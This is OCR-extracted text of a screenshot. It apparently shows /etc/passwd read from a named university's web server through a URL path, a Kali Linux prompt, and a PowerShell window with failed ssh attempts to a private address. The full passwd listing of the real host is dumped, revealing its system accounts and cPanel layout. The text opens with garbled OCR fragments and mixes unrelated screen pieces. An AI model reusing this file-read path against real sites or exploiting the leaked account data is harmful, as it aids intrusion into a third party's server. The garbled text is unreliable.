 in
Yc
Pa
G
st
In
In
In
m
matanauniversity.ac.id/home/turks/etc/passwd
Error
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:995:992::/var/lib/chrony:/sbin/nologin
rngd:x:994:991:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/bin/false
mailman:x:993:990:GNU Mailing List
Manager:/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell
cpanel:x:992:989::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
cpanelcabcache:x:991:988::/var/cpanel/userhomes/cpanelcabcache:/usr/local/cpanel/bin/noshell
cpanellogin:x:990:987::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell
cpaneleximfilter:x:989:986::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
cpaneleximscanner:x:988:985::/var/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell
cpanelroundcube:x:987:984::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell
cpanelconnecttrack:x:986:983::/var/cpanel/userhomes/cpanelconnecttrack:/usr/local/cpanel/bin/noshell
cpanelanalytics:x:985:982::/var/cpanel/userhomes/cpanelanalytics:/usr/local/cpanel/bin/noshell
cpses:x:984:981::/var/cpanel/cpses:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:983:980:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
cpanelphpmyadmin:x:982:978:phpMyAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell
cpanelphppgadmin:x:981:977:phpPgAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
_imunify:x:980:975::/home/_imunify:/bin/false
root@kali: /etc
Administrator: Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Users\Administrator> ssh boni@192.168.33.129
PS C:\Users\Administrator> ssh boni@192.168.33.129
ssh: connect to host 192.168.33.129 port 22: Connection timed out
PS C:\Users\Administrator> ssh boni@192.168.33.129
ssh: connect to host 192.168.33.129 port 22: Connection timed out
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator>
90°
2:53 PM
10/10/2024